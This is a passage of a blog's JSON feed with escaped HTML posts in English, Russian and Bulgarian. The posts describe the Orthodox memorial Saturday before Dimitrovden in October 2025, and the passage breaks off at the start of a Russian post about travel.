speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; 